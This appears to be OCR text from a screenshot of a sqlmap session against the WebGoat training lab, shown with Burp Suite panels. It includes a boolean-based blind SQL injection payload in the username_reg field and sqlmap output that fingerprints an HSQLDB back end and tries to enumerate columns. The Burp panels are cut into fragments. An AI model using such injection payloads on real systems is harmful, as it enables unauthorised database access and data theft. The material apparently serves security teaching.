 Burp Suite Community Edition v2.1.07 - Temporary Project
thehackerish — thehackerish@debian: ~ — ssh thehackerish@192.168.178.40 — 80×24
---
Parameter: username_reg (PUT)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username_reg=tom' AND 4670=4670-- zVkf&email_reg=jdksla@jklds.co&pa
ssword_reg=aaaa&confirm_password_reg=aaaa
---
[14:24:48] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB 1.7.2
[14:24:48] [INFO] fetching columns for table 'CHALLENGE_USERS' in database 'PUBL
IC'
[14:24:48] [INFO] retrieved:
[14:24:48] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:24:48] [ERROR] unable to retrieve the number of columns for table 'CHALLENGE
_USERS' in database 'PUBLIC'
[14:24:48] [WARNING] unable to retrieve column names for table 'CHALLENGE_USERS'
 in database 'PUBLIC'
[do you want to use common column existence check? [y/N/q] y ]
which common columns (wordlist) file do you want to use?
[1] default '/home/thehackerish/tools/sqlmap/data/txt/common-columns.txt' (press
 Enter)
[2] custom
>
Dashboa
Intercep
Filter: Hid
# Ho
32 ht
31 ht
30 ht
29 ht
28 ht
27 ht
26 ht
25 ht
Request
Raw
PUT /WebG
Host: 192
User-Agen
Accept: *
Accept-La
Accept-En
Content-T
X-Request
Content-L
Origin: h
Connectio
Referer:
Cookie: J
welcomeba
continueC
username_
? < + > Type a search term 0 matches